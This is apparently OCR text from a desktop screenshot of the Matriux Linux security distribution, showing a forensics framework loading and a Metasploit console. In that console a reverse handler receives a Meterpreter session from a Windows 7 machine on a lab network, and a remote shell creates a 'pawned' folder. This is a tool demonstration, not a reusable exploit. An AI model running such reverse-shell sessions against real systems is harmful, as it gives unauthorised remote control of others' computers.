 Computer
matriux's Home
Trash
Terminal
File Edit View Terminal Help
[OK] loading CARVER v1.0.0
[OK] loading carvergui v1.0.0
[OK] loading carverui v1.0.0
[OK] loading fileschart v1.0.0
[OK] loading gen_nodes v1.0.0
[OK] loading fileinfo v1.0.0
[OK] loading man v1.0.0
[OK] loading SHM v1.0.0
[OK] loading touch v1.0.0
[OK] loading binarydiff v1.0.0
[OK] loading cat v1.0.0
[OK] loading hexeditor v1.0.0
[OK] loading player v1.0.0
[OK] loading timeline v1.0.0
[OK] loading viewerimage v1.0.0
[OK] loading PARTITION v1.0.0
[OK] loading VMWARE v1.0.0
##########################################
# Welcome on Digital Forensics Framework #
##########################################
dff / >
dff / >
root@(none): /home/matriux (as superuser)
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.10.5:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.10.2
[*] Meterpreter session 1 opened (192.168.10.5:4444 -> 192.168.10.2:49729) at Mo
n Feb 13 21:20:22 +0530 2012
meterpreter > sysinfo
System Language : en_US
OS : Windows 7 (Build 7601, Service Pack 1).
Computer : PROJECTX
Architecture : x86
Meterpreter : x86/win32
meterpreter > shell
Process 4016 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\shipcode\Desktop>mkdir pawned
mkdir pawned
C:\Users\shipcode\Desktop>dir
MATRIUX
KRYPTON
Mon Feb 13, 21:27